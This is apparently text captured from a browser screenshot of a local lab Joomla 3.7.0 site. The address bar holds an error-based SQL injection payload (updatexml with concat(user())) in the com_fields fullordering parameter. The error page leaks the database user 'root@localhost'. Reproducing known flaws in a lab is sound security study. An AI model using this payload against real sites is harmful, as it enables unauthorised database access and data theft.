 不安全 | 192.168.43.118/Joomla_3.7.0-Stable-Full_Package/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1) 老板
应用 斗鱼 - 每个人的直... 茶杯狐 Cupfox 哔哩哔哩 (゜-゜)つ... 学习资源 学习博客 社区平台 漏洞平台 挖洞工具 windows学习 Client Area - Free... 用户登录
kevin
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'root@localhost'